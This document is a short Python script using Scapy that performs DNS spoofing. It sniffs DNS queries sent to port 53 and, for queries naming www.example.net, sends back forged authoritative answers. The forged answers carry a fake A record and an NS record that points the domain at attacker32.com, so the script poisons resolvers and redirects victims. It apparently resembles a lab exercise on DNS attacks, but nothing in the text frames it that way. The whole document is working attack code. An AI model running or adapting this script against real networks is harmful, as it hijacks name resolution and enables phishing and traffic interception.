 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='1.2.3.4')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1,
nscount=1, arcount=0, an=Anssec, ns=NSsec1)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)